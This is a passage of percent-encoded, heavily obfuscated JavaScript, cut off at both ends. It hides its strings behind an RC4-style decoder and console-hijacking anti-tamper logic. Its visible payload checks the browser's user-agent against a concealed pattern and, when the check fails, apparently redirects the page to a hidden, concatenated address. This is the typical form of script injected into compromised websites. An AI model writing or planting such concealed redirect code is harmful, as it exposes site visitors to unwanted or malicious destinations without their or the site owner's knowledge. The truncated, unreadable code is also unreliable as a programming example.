x6d%5Cx6b%5Cx56%5Cx57%5Cx52%5Cx6d%5Cx4f%5Cx42%5Cx63%5Cx48%5Cx45%5Cx75%5Cx57','%5Cx6d%5Cx4a%5Cx43%5Cx33%5Cx6e%5Cx64%5Cx61%5Cx32%5Cx41%5Cx65%5Cx6e%5Cx53%5Cx72%5Cx32%5Cx6e%5Cx65','%5Cx57%5Cx36%5Cx53%5Cx58%5Cx6d%5Cx74%5Cx50%5Cx30%5Cx61%5Cx61%5Cx65%5Cx64%5Cx65%5Cx78%5Cx43','%5Cx44%5Cx32%5Cx66%5Cx59%5Cx42%5Cx47','%5Cx63%5Cx4b%5Cx56%5Cx64%5Cx56%5Cx5a%5Cx74%5Cx64%5Cx4f%5Cx43%5Cx6b%5Cx4b%5Cx57%5Cx36%5Cx4e%5Cx63%5Cx52%5Cx62%5Cx42%5Cx64%5Cx47%5Cx47','%5Cx79%5Cx78%5Cx62%5Cx57%5Cx42%5Cx68%5Cx4b','%5Cx61%5Cx33%5Cx4a%5Cx64%5Cx54%5Cx59%5Cx68%5Cx64%5Cx48%5Cx53%5Cx6b%5Cx5a%5Cx57%5Cx36%5Cx42%5Cx63%5Cx52%5Cx47%5Cx33%5Cx64%5Cx4b%5Cx61','%5Cx79%5Cx77%5Cx6e%5Cx30%5Cx41%5Cx77%5Cx39%5Cx55','%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx71%5Cx33%5Cx4c%5Cx49%5Cx7a%5Cx78%5Cx6a%5Cx71%5Cx79%5Cx71','%5Cx43%5Cx63%5Cx31%5Cx33%5Cx7a%5Cx77%5Cx69%5Cx54%5Cx79%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx57'%5D;_0x3c57=function()%7Breturn%20_0xcfd2c5;%7D;return%20_0x3c57();%7Dfunction%20_0x2178(_0x2acd9e,_0x2e4df8)%7Bvar%20_0x160ab1=_0x3c57();return%20_0x2178=function(_0xcafced,_0x39b903)%7B_0xcafced=_0xcafced-0x10f;var%20_0x44e866=_0x160ab1%5B_0xcafced%5D;if(_0x2178%5B'%5Cx64%5Cx4a%5Cx7a%5Cx4d%5Cx61%5Cx7a'%5D===undefined)%7Bvar%20_0x34c51b=function(_0x371f2e)%7Bvar%20_0x3c5776='%5Cx61%5Cx62%5Cx63%5Cx64%5Cx65%5Cx66%5Cx67%5Cx68%5Cx69%5Cx6a%5Cx6b%5Cx6c%5Cx6d%5Cx6e%5Cx6f%5Cx70%5Cx71%5Cx72%5Cx73%5Cx74%5Cx75%5Cx76%5Cx77%5Cx78%5Cx79%5Cx7a%5Cx41%5Cx42%5Cx43%5Cx44%5Cx45%5Cx46%5Cx47%5Cx48%5Cx49%5Cx4a%5Cx4b%5Cx4c%5Cx4d%5Cx4e%5Cx4f%5Cx50%5Cx51%5Cx52%5Cx53%5Cx54%5Cx55%5Cx56%5Cx57%5Cx58%5Cx59%5Cx5a%5Cx30%5Cx31%5Cx32%5Cx33%5Cx34%5Cx35%5Cx36%5Cx37%5Cx38%5Cx39%5Cx2b%5Cx2f%5Cx3d';var%20_0x3b68bf='',_0x5da8f8='',_0x312ff1=_0x3b68bf+_0x34c51b;for(var%20_0x3c4a60=0x0,_0x1979a6,_0x4b79c2,_0x22b334=0x0;_0x4b79c2=_0x371f2e%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx41%5Cx74'%5D(_0x22b334++);~_0x4b79c2&&(_0x1979a6=_0x3c4a60%250x4?_0x1979a6*0x40+_0x4b79c2:_0x4b79c2,_0x3c4a60++%250x4)?_0x3b68bf+=_0x312ff1%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x22b334+0xa)-0xa!==0x0?String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(0xff&_0x1979a6%3E%3E(-0x2*_0x3c4a60&0x6)):_0x3c4a60:0x0)%7B_0x4b79c2=_0x3c5776%5B'%5Cx69%5Cx6e%5Cx64%5Cx65%5Cx78%5Cx4f%5Cx66'%5D(_0x4b79c2);%7Dfor(var%20_0x2178e0=0x0,_0x3b0741=_0x3b68bf%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x2178e0%3C_0x3b0741;_0x2178e0++)%7B_0x5da8f8+='%5Cx25'+('%5Cx30%5Cx30'+_0x3b68bf%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x2178e0)%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D(0x10))%5B'%5Cx73%5Cx6c%5Cx69%5Cx63%5Cx65'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x5da8f8);%7D;var%20_0x435384=function(_0x3f86e3,_0x540f92)%7Bvar%20_0x421f87=%5B%5D,_0x2adc1f=0x0,_0x38913f,_0x557e3f='';_0x3f86e3=_0x34c51b(_0x3f86e3);var%20_0x483834;for(_0x483834=0x0;_0x483834%3C0x100;_0x483834++)%7B_0x421f87%5B_0x483834%5D=_0x483834;%7Dfor(_0x483834=0x0;_0x483834%3C0x100;_0x483834++)%7B_0x2adc1f=(_0x2adc1f+_0x421f87%5B_0x483834%5D+_0x540f92%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x483834%25_0x540f92%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D))%250x100,_0x38913f=_0x421f87%5B_0x483834%5D,_0x421f87%5B_0x483834%5D=_0x421f87%5B_0x2adc1f%5D,_0x421f87%5B_0x2adc1f%5D=_0x38913f;%7D_0x483834=0x0,_0x2adc1f=0x0;for(var%20_0x570845=0x0;_0x570845%3C_0x3f86e3%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x570845++)%7B_0x483834=(_0x483834+0x1)%250x100,_0x2adc1f=(_0x2adc1f+_0x421f87%5B_0x483834%5D)%250x100,_0x38913f=_0x421f87%5B_0x483834%5D,_0x421f87%5B_0x483834%5D=_0x421f87%5B_0x2adc1f%5D,_0x421f87%5B_0x2adc1f%5D=_0x38913f,_0x557e3f+=String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(_0x3f86e3%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x570845)%5E_0x421f87%5B(_0x421f87%5B_0x483834%5D+_0x421f87%5B_0x2adc1f%5D)%250x100%5D);%7Dreturn%20_0x557e3f;%7D;_0x2178%5B'%5Cx54%5Cx41%5Cx43%5Cx6a%5Cx73%5Cx66'%5D=_0x435384,_0x2acd9e=arguments,_0x2178%5B'%5Cx64%5Cx4a%5Cx7a%5Cx4d%5Cx61%5Cx7a'%5D=!!%5B%5D;%7Dvar%20_0x23e444=_0x160ab1%5B0x0%5D,_0x4dded5=_0xcafced+_0x23e444,_0x4954b8=_0x2acd9e%5B_0x4dded5%5D;if(!_0x4954b8)%7Bif(_0x2178%5B'%5Cx56%5Cx63%5Cx49%5Cx67%5Cx6e%5Cx55'%5D===undefined)%7Bvar%20_0x4ea057=function(_0x1ca870)%7Bthis%5B'%5Cx72%5Cx50%5Cx69%5Cx5a%5Cx6f%5Cx79'%5D=_0x1ca870,this%5B'%5Cx55%5Cx71%5Cx71%5Cx61%5Cx53%5Cx6f'%5D=%5B0x1,0x0,0x0%5D,this%5B'%5Cx43%5Cx71%5Cx74%5Cx45%5Cx6d%5Cx79'%5D=function()%7Breturn'%5Cx6e%5Cx65%5Cx77%5Cx53%5Cx74%5Cx61%5Cx74%5Cx65';%7D,this%5B'%5Cx6d%5Cx70%5Cx7a%5Cx61%5Cx72%5Cx69'%5D='%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a%5Cx5c%5Cx28%5Cx5c%5Cx29%5Cx20%5Cx2a%5Cx7b%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a',this%5B'%5Cx6d%5Cx4e%5Cx46%5Cx79%5Cx75%5Cx71'%5D='%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx2e%5Cx2b%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx3b%5Cx3f%5Cx20%5Cx2a%5Cx7d';%7D;_0x4ea057%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx73%5Cx78%5Cx68%5Cx46%5Cx43%5Cx4f'%5D=function()%7Bvar%20_0x220c93=new%20RegExp(this%5B'%5Cx6d%5Cx70%5Cx7a%5Cx61%5Cx72%5Cx69'%5D+this%5B'%5Cx6d%5Cx4e%5Cx46%5Cx79%5Cx75%5Cx71'%5D),_0x495ba9=_0x220c93%5B'%5Cx74%5Cx65%5Cx73%5Cx74'%5D(this%5B'%5Cx43%5Cx71%5Cx74%5Cx45%5Cx6d%5Cx79'%5D%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D())?--this%5B'%5Cx55%5Cx71%5Cx71%5Cx61%5Cx53%5Cx6f'%5D%5B0x1%5D:--this%5B'%5Cx55%5Cx71%5Cx71%5Cx61%5Cx53%5Cx6f'%5D%5B0x0%5D;return%20this%5B'%5Cx5a%5Cx76%5Cx6b%5Cx78%5Cx55%5Cx6a'%5D(_0x495ba9);%7D,_0x4ea057%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx5a%5Cx76%5Cx6b%5Cx78%5Cx55%5Cx6a'%5D=function(_0x54d66f)%7Bif(!Boolean(~_0x54d66f))return%20_0x54d66f;return%20this%5B'%5Cx5a%5Cx69%5Cx51%5Cx4f%5Cx67%5Cx79'%5D(this%5B'%5Cx72%5Cx50%5Cx69%5Cx5a%5Cx6f%5Cx79'%5D);%7D,_0x4ea057%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx5a%5Cx69%5Cx51%5Cx4f%5Cx67%5Cx79'%5D=function(_0x16ecd7)%7Bfor(var%20_0x2009f1=0x0,_0x5232f=this%5B'%5Cx55%5Cx71%5Cx71%5Cx61%5Cx53%5Cx6f'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x2009f1%3C_0x5232f;_0x2009f1++)%7Bthis%5B'%5Cx55%5Cx71%5Cx71%5Cx61%5Cx53%5Cx6f'%5D%5B'%5Cx70%5Cx75%5Cx73%5Cx68'%5D(Math%5B'%5Cx72%5Cx6f%5Cx75%5Cx6e%5Cx64'%5D(Math%5B'%5Cx72%5Cx61%5Cx6e%5Cx64%5Cx6f%5Cx6d'%5D())),_0x5232f=this%5B'%5Cx55%5Cx71%5Cx71%5Cx61%5Cx53%5Cx6f'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;%7Dreturn%20_0x16ecd7(this%5B'%5Cx55%5Cx71%5Cx71%5Cx61%5Cx53%5Cx6f'%5D%5B0x0%5D);%7D,new%20_0x4ea057(_0x2178)%5B'%5Cx73%5Cx78%5Cx68%5Cx46%5Cx43%5Cx4f'%5D(),_0x2178%5B'%5Cx56%5Cx63%5Cx49%5Cx67%5Cx6e%5Cx55'%5D=!!%5B%5D;%7D_0x44e866=_0x2178%5B'%5Cx54%5Cx41%5Cx43%5Cx6a%5Cx73%5Cx66'%5D(_0x44e866,_0x39b903),_0x2acd9e%5B_0x4dded5%5D=_0x44e866;%7Delse%20_0x44e866=_0x4954b8;return%20_0x44e866;%7D,_0x2178(_0x2acd9e,_0x2e4df8);%7Dvar%20_0x570845=(function()%7Bvar%20_0x444e9f=!!%5B%5D;return%20function(_0x4c0943,_0x457782)%7Bvar%20_0x21191a=_0x444e9f?function()%7Bvar%20_0x34fa90=_0x2178;if(_0x457782)%7Bvar%20_0x1a50f6=_0x457782%5B_0x34fa90(0x135,'%5Cx37%5Cx4d%5Cx21%5Cx2a')%5D(_0x4c0943,arguments);return%20_0x457782=null,_0x1a50f6;%7D%7D:function()%7B%7D;return%20_0x444e9f=!%5B%5D,_0x21191a;%7D;%7D());(function()%7B_0x570845(this,function()%7Bvar%20_0x4a1d00=_0x2178,_0x5642ec=_0x3b68,_0x52cf67=new%20RegExp(_0x5642ec(0x16e)+_0x4a1d00(0x1eb,'%5Cx62%5Cx4d%5Cx45%5Cx5b')),_0xb7ed12=new%20RegExp(_0x5642ec(0x115)+_0x4a1d00(0x215,'%5Cx4b%5Cx5d%5Cx67%5Cx45')+_0x4a1d00(0x1f1,'%5Cx74%5Cx4e%5Cx36%5Cx21')+_0x5642ec(0x1a9),'%5Cx69'),_0x55754e=_0x16ecd7(_0x4a1d00(0x1de,'%5Cx50%5Cx62%5Cx26%5Cx6a'));!_0x52cf67%5B_0x4a1d00(0x144,'%5Cx57%5Cx37%5Cx4e%5Cx5b')%5D(_0x55754e+_0x5642ec(0x1b8))%7C%7C!_0xb7ed12%5B_0x4a1d00(0x195,'%5Cx73%5Cx23%5Cx45%5Cx78')%5D(_0x55754e+_0x4a1d00(0x10f,'%5Cx61%5Cx6a%5Cx35%5Cx4d'))?_0x55754e('%5Cx30'):_0x16ecd7();%7D)();%7D());var%20_0x4ea057=(function()%7Bvar%20_0x444a07=!!%5B%5D;return%20function(_0x2ca3b7,_0x57cdfe)%7Bvar%20_0x23aad7=_0x444a07?function()%7Bvar%20_0x150a6e=_0x2178;if(_0x57cdfe)%7Bvar%20_0x5dc7e3=_0x57cdfe%5B_0x150a6e(0x185,'%5Cx7a%5Cx52%5Cx54%5Cx53')%5D(_0x2ca3b7,arguments);return%20_0x57cdfe=null,_0x5dc7e3;%7D%7D:function()%7B%7D;return%20_0x444a07=!%5B%5D,_0x23aad7;%7D;%7D()),_0x1ca870=_0x4ea057(this,function()%7Bvar%20_0x3dc198=_0x3b68,_0x54ffc2=_0x2178,_0x44fe51=function()%7Bvar%20_0x1e5da1=_0x3b68,_0x4ff31c=_0x2178,_0x5979fc;try%7B_0x5979fc=Function(_0x4ff31c(0x1da,'%5Cx51%5Cx4b%5Cx56%5Cx70')+_0x1e5da1(0x1ca)+(_0x1e5da1(0x1b2)+_0x1e5da1(0x174)+_0x4ff31c(0x18d,'%5Cx57%5Cx51%5Cx78%5Cx26')+'%5Cx20%5Cx29')+'%5Cx29%5Cx3b')();%7Dcatch(_0x1dd196)%7B_0x5979fc=window;%7Dreturn%20_0x5979fc;%7D,_0x41e8bd=_0x44fe51(),_0x27a873=_0x41e8bd%5B_0x54ffc2(0x16b,'%5Cx50%5Cx62%5Cx26%5Cx6a')%5D=_0x41e8bd%5B_0x54ffc2(0x1af,'%5Cx51%5Cx4b%5Cx56%5Cx70')%5D%7C%7C%7B%7D,_0x5a8776=%5B_0x3dc198(0x12d),_0x3dc198(0x13b),_0x54ffc2(0x1fe,'%5Cx51%5Cx45%5Cx24%5Cx6f'),_0x54ffc2(0x1d6,'%5Cx62%5Cx4d%5Cx45%5Cx5b'),_0x54ffc2(0x1c9,'%5Cx79%5Cx57%5Cx24%5Cx33'),_0x3dc198(0x1a2),_0x3dc198(0x172)%5D;for(var%20_0x34ace3=0x0;_0x34ace3%3C_0x5a8776%5B_0x3dc198(0x131)%5D;_0x34ace3++)%7Bvar%20_0x45275b=_0x4ea057%5B_0x54ffc2(0x191,'%5Cx33%5Cx37%5Cx62%5Cx53')+'%5Cx72'%5D%5B_0x54ffc2(0x155,'%5Cx5b%5Cx52%5Cx23%5Cx42')%5D%5B_0x54ffc2(0x1d5,'%5Cx67%5Cx35%5Cx32%5Cx47')%5D(_0x4ea057),_0x57f242=_0x5a8776%5B_0x34ace3%5D,_0x3f518e=_0x27a873%5B_0x57f242%5D%7C%7C_0x45275b;_0x45275b%5B_0x3dc198(0x19b)%5D=_0x4ea057%5B_0x54ffc2(0x18e,'%5Cx79%5Cx37%5Cx49%5Cx77')%5D(_0x4ea057),_0x45275b%5B_0x54ffc2(0x160,'%5Cx37%5Cx4d%5Cx21%5Cx2a')%5D=_0x3f518e%5B_0x3dc198(0x196)%5D%5B_0x3dc198(0x1d9)%5D(_0x3f518e),_0x27a873%5B_0x57f242%5D=_0x45275b;%7D%7D);_0x1ca870();var%20_0x220c93=_0x2536ea(0x11e)+_0x2536ea(0x14a)+_0x2536ea(0x20a)+_0x2536ea(0x12b)+_0x2536ea(0x1f7)+_0x327018(0x11a,'%5Cx30%5Cx73%5Cx4b%5Cx62')+_0x327018(0x15d,'%5Cx7a%5Cx4a%5Cx21%5Cx6b')+_0x327018(0x1ab,'%5Cx41%5Cx36%5Cx32%5Cx5b')+_0x327018(0x1bb,'%5Cx79%5Cx57%5Cx24%5Cx33')+_0x327018(0x137,'%5Cx5b%5Cx52%5Cx23%5Cx42')+_0x2536ea(0x186)+_0x327018(0x13e,'%5Cx62%5Cx4d%5Cx45%5Cx5b')+_0x327018(0x1a6,'%5Cx32%5Cx4d%5Cx40%5Cx57')+_0x327018(0x1f5,'%5Cx44%5Cx79%5Cx21%5Cx21')+_0x327018(0x176,'%5Cx4f%5Cx77%5Cx26%5Cx63')+_0x2536ea(0x1d7)+_0x2536ea(0x14c)+_0x2536ea(0x165)+_0x327018(0x19e,'%5Cx67%5Cx4a%5Cx31%5Cx36')+_0x327018(0x1bf,'%5Cx41%5Cx54%5Cx59%5Cx79')+_0x327018(0x130,'%5Cx57%5Cx51%5Cx78%5Cx26')+_0x2536ea(0x183)+_0x2536ea(0x216)+_0x327018(0x193,'%5Cx41%5Cx36%5Cx32%5Cx5b')+_0x327018(0x177,'%5Cx51%5Cx45%5Cx24%5Cx6f')+_0x2536ea(0x1bc)+_0x327018(0x19d,'%5Cx79%5Cx37%5Cx49%5Cx77')+_0x327018(0x11b,'%5Cx61%5Cx6a%5Cx35%5Cx4d')+_0x2536ea(0x158)+_0x2536ea(0x125)+_0x2536ea(0x1a0)+_0x327018(0x159,'%5Cx7a%5Cx52%5Cx54%5Cx53')+_0x327018(0x116,'%5Cx21%5Cx4a%5Cx56%5Cx7a')+_0x327018(0x205,'%5Cx73%5Cx4f%5Cx6f%5Cx24')+_0x2536ea(0x16c)+_0x327018(0x153,'%5Cx4f%5Cx48%5Cx4e%5Cx6e')+_0x327018(0x1e6,'%5Cx32%5Cx4d%5Cx40%5Cx57')+_0x327018(0x1cd,'%5Cx4f%5Cx77%5Cx26%5Cx63')+_0x2536ea(0x18f)+_0x327018(0x120,'%5Cx55%5Cx77%5Cx74%5Cx59')+_0x2536ea(0x219)+_0x327018(0x1c1,'%5Cx64%5Cx76%5Cx23%5Cx4f')+_0x327018(0x21d,'%5Cx33%5Cx37%5Cx62%5Cx53')+_0x2536ea(0x146)+_0x327018(0x110,'%5Cx38%5Cx58%5Cx5d%5Cx29')+_0x327018(0x124,'%5Cx55%5Cx30%5Cx2a%5Cx6e')+_0x327018(0x201,'%5Cx79%5Cx5e%5Cx41%5Cx43')+_0x2536ea(0x1fd)+_0x327018(0x1ae,'%5Cx21%5Cx4a%5Cx56%5Cx7a')+_0x2536ea(0x1c4)+_0x2536ea(0x166)+_0x327018(0x148,'%5Cx7a%5Cx4a%5Cx21%5Cx6b')+_0x327018(0x1d2,'%5Cx50%5Cx62%5Cx26%5Cx6a')+_0x327018(0x1e1,'%5Cx4f%5Cx48%5Cx4e%5Cx6e')+_0x327018(0x19a,'%5Cx61%5Cx61%5Cx38%5Cx31')+_0x2536ea(0x12c)+_0x327018(0x1d4,'%5Cx7a%5Cx4a%5Cx21%5Cx6b')+_0x2536ea(0x140)+_0x2536ea(0x213)+_0x2536ea(0x132)+_0x327018(0x190,'%5Cx32%5Cx4d%5Cx40%5Cx57')+_0x2536ea(0x20c)+_0x327018(0x151,'%5Cx30%5Cx73%5Cx4b%5Cx62')+_0x2536ea(0x1cc)+_0x327018(0x188,'%5Cx6d%5Cx47%5Cx44%5Cx59')+_0x327018(0x11f,'%5Cx55%5Cx77%5Cx74%5Cx59')+_0x327018(0x142,'%5Cx61%5Cx6a%5Cx35%5Cx4d')+_0x327018(0x118,'%5Cx32%5Cx4d%5Cx40%5Cx57')+_0x327018(0x194,'%5Cx67%5Cx4a%5Cx31%5Cx36')+_0x327018(0x13c,'%5Cx62%5Cx4d%5Cx45%5Cx5b')+_0x2536ea(0x19c)+_0x2536ea(0x1f8)+_0x327018(0x1dc,'%5Cx28%5Cx78%5Cx21%5Cx75')+_0x2536ea(0x1aa)+_0x327018(0x145,'%5Cx45%5Cx78%5Cx67%5Cx36')+_0x2536ea(0x1b3)+_0x327018(0x175,'%5Cx4f%5Cx77%5Cx26%5Cx63')+_0x327018(0x1d8,'%5Cx61%5Cx6a%5Cx35%5Cx4d')+_0x327018(0x134,'%5Cx73%5Cx4f%5Cx6f%5Cx24')+_0x327018(0x18a,'%5Cx4b%5Cx5d%5Cx67%5Cx45')+_0x2536ea(0x1b7)+_0x327018(0x207,'%5Cx61%5Cx61%5Cx38%5Cx31')+_0x327018(0x17f,'%5Cx6d%5Cx47%5Cx44%5Cx59')+_0x2536ea(0x128)+_0x2536ea(0x15a)+_0x327018(0x12e,'%5Cx5b%5Cx52%5Cx23%5Cx42')+_0x327018(0x1ff,'%5Cx51%5Cx45%5Cx24%5Cx6f')+_0x327018(0x17e,'%5Cx38%5Cx52%5Cx63%5Cx7a')+_0x2536ea(0x1e7)+_0x2536ea(0x21c)+_0x327018(0x189,'%5Cx45%5Cx78%5Cx67%5Cx36')+_0x2536ea(0x21b)+_0x2536ea(0x12f)+_0x327018(0x1e0,'%5Cx4f%5Cx77%5Cx26%5Cx63')+_0x327018(0x150,'%5Cx62%5Cx4d%5Cx45%5Cx5b')+_0x327018(0x1c2,'%5Cx5b%5Cx52%5Cx23%5Cx42')+_0x2536ea(0x16a)+_0x327018(0x18b,'%5Cx41%5Cx36%5Cx32%5Cx5b')+_0x327018(0x121,'%5Cx79%5Cx57%5Cx24%5Cx33')+_0x2536ea(0x167)+(_0x327018(0x15e,'%5Cx6f%5Cx67%5Cx55%5Cx39')+_0x2536ea(0x1dd)+_0x327018(0x20e,'%5Cx74%5Cx5b%5Cx6a%5Cx7a')+_0x327018(0x1e5,'%5Cx6d%5Cx47%5Cx44%5Cx59')+_0x2536ea(0x217)+_0x2536ea(0x1db)+_0x327018(0x1d1,'%5Cx32%5Cx63%5Cx36%5Cx62')+_0x327018(0x119,'%5Cx51%5Cx45%5Cx24%5Cx6f')+_0x327018(0x11d,'%5Cx79%5Cx57%5Cx24%5Cx33')+_0x327018(0x1f4,'%5Cx62%5Cx4d%5Cx45%5Cx5b')+_0x327018(0x1d0,'%5Cx49%5Cx46%5Cx25%5Cx75')+_0x2536ea(0x184)+_0x2536ea(0x17b)+_0x327018(0x16f,'%5Cx21%5Cx4a%5Cx56%5Cx7a')+_0x327018(0x149,'%5Cx55%5Cx30%5Cx2a%5Cx6e')+_0x2536ea(0x1c5)+_0x2536ea(0x17c)+_0x327018(0x218,'%5Cx37%5Cx4d%5Cx21%5Cx2a')+_0x327018(0x1f6,'%5Cx6f%5Cx67%5Cx55%5Cx39')+_0x2536ea(0x179)+_0x327018(0x156,'%5Cx49%5Cx46%5Cx25%5Cx75')+_0x327018(0x169,'%5Cx67%5Cx35%5Cx32%5Cx47')+_0x327018(0x18c,'%5Cx5b%5Cx52%5Cx23%5Cx42')+_0x327018(0x1fc,'%5Cx74%5Cx72%5Cx2a%5Cx53')+_0x327018(0x1a7,'%5Cx6d%5Cx47%5Cx44%5Cx59')+_0x2536ea(0x1b9)+_0x327018(0x1a1,'%5Cx73%5Cx4f%5Cx6f%5Cx24')+_0x2536ea(0x141)+_0x2536ea(0x1be)+_0x327018(0x214,'%5Cx62%5Cx4d%5Cx45%5Cx5b')+_0x2536ea(0x211)+_0x327018(0x1b5,'%5Cx41%5Cx36%5Cx32%5Cx5b')+_0x327018(0x1c6,'%5Cx74%5Cx4e%5Cx36%5Cx21')+_0x327018(0x173,'%5Cx32%5Cx63%5Cx36%5Cx62')+_0x2536ea(0x117)+_0x2536ea(0x200)+_0x2536ea(0x192)+_0x2536ea(0x15c)+_0x327018(0x14d,'%5Cx41%5Cx54%5Cx59%5Cx79')+_0x327018(0x210,'%5Cx61%5Cx61%5Cx38%5Cx31')+_0x2536ea(0x154)+_0x2536ea(0x15b)+_0x2536ea(0x162)+_0x2536ea(0x1c0)+_0x2536ea(0x1cb)+_0x327018(0x1ce,'%5Cx4f%5Cx77%5Cx26%5Cx63')+_0x2536ea(0x19f)+_0x327018(0x133,'%5Cx67%5Cx4a%5Cx31%5Cx36')+_0x327018(0x1fb,'%5Cx61%5Cx61%5Cx38%5Cx31')+_0x327018(0x20b,'%5Cx30%5Cx73%5Cx4b%5Cx62')+_0x2536ea(0x1ac)+_0x327018(0x1ad,'%5Cx30%5Cx73%5Cx4b%5Cx62')+_0x327018(0x1ea,'%5Cx28%5Cx78%5Cx21%5Cx75')+_0x2536ea(0x206)+_0x327018(0x1ed,'%5Cx41%5Cx30%5Cx24%5Cx25')+_0x327018(0x1a5,'%5Cx38%5Cx58%5Cx5d%5Cx29')+_0x2536ea(0x147)+_0x2536ea(0x171)+_0x2536ea(0x1c7)+_0x327018(0x208,'%5Cx32%5Cx4d%5Cx40%5Cx57')+_0x327018(0x1a4,'%5Cx44%5Cx79%5Cx21%5Cx21')+_0x2536ea(0x1e2)+_0x327018(0x112,'%5Cx28%5Cx78%5Cx21%5Cx75')+_0x2536ea(0x1bd)+_0x2536ea(0x114)+_0x327018(0x13a,'%5Cx4b%5Cx5d%5Cx67%5Cx45')+_0x327018(0x1fa,'%5Cx32%5Cx4d%5Cx40%5Cx57')+_0x2536ea(0x203)+_0x2536ea(0x157)+_0x327018(0x170,'%5Cx51%5Cx4b%5Cx56%5Cx70')+_0x327018(0x12a,'%5Cx73%5Cx23%5Cx45%5Cx78')+_0x327018(0x1f3,'%5Cx64%5Cx4c%5Cx24%5Cx38')+_0x327018(0x1c8,'%5Cx74%5Cx72%5Cx2a%5Cx53')+_0x327018(0x212,'%5Cx79%5Cx57%5Cx24%5Cx33')+_0x2536ea(0x198)+_0x327018(0x1ee,'%5Cx7a%5Cx52%5Cx54%5Cx53')+_0x2536ea(0x204)+_0x327018(0x127,'%5Cx74%5Cx4e%5Cx36%5Cx21')+_0x327018(0x182,'%5Cx79%5Cx57%5Cx24%5Cx33')+_0x327018(0x113,'%5Cx38%5Cx58%5Cx5d%5Cx29')+_0x327018(0x1e9,'%5Cx61%5Cx61%5Cx38%5Cx31')+_0x2536ea(0x1ba)+_0x2536ea(0x1b6)+_0x327018(0x138,'%5Cx6d%5Cx47%5Cx44%5Cx59')+_0x327018(0x1a8,'%5Cx74%5Cx4e%5Cx36%5Cx21')+_0x327018(0x1f9,'%5Cx79%5Cx57%5Cx24%5Cx33')+_0x2536ea(0x180)),_0x495ba9=new%20RegExp(_0x220c93,'%5Cx69'),_0x54d66f=navigator%5B_0x2536ea(0x1b1)%5D;!_0x495ba9%5B_0x2536ea(0x202)%5D(_0x54d66f)&&window%5B_0x2536ea(0x1f0)%5D%5B_0x2536ea(0x11c)%5D(_0x2536ea(0x1e3)+_0x2536ea(0x199)+_0x2536ea(0x122)+_0x2536ea(0x187)+_0x327018(0x14e,'%5Cx62%5Cx4d%5Cx45%5Cx5b')+_0x2536ea(0x16d)+_0x2536ea(0x1ef));;function%20_0x3b68(_0x2acd9e,_0x2e4df8)%7Bvar%20_0x160ab1=_0x3c57();return%20_0x3b68=function(_0xcafced,_0x39b903)%7B_0xcafced=_0xcafced-0x10f;var%20_0x44e866=_0x160ab1%5B_0xcafced%5D;if(_0x3b68%5B'%5Cx65%5Cx55%5Cx6e%5Cx51%5Cx75%5Cx46'%5D===undefined)%7Bvar%20_0x34c51b=function(_0x435384)%7Bvar%20_0x371f2e='%5Cx61%5Cx62%5Cx63%5Cx64%5Cx65%5Cx66%5Cx67%5Cx68%5Cx69%5Cx6a%5Cx6b%5Cx6c%5Cx6d%5Cx6e%5Cx6f%5Cx70%5Cx71%5Cx72%5Cx73%5Cx74%5Cx75%5Cx76%5Cx77%5Cx78%5Cx79%5Cx7a%5Cx41%5Cx42%5Cx43%5Cx44%5Cx45%5Cx46%5Cx47%5Cx48%5Cx49%5Cx4a%5Cx4b%5Cx4c%5Cx4d%5Cx4e%5Cx4f%5Cx50%5Cx51%5Cx52%5Cx53%5Cx54%5Cx55%5Cx56%5Cx57%5Cx58%5Cx59%5Cx5a%5Cx30%5Cx31%5Cx32%5Cx33%5Cx34%5Cx35%5Cx36%5Cx37%5Cx38%5Cx39%5Cx2b%5Cx2f%5Cx3d';var%20_0x3c5776='',_0x3b68bf='',_0x5da8f8=_0x3c5776+_0x34c51b;for(var%20_0x312ff1=0x0,_0x3c4a60,_0x1979a6,_0x4b79c2=0x0;_0x1979a6=_0x435384%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx41%5Cx74'%5D(_0x4b79c2++);~_0x1979a6&&(_0x3c4a60=_0x312ff1%250x4?_0x3c4a60*0x40+_0x1979a6:_0x1979a6,_0x312ff1++%250x4)?_0x3c5776+=_0x5da8f8%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5C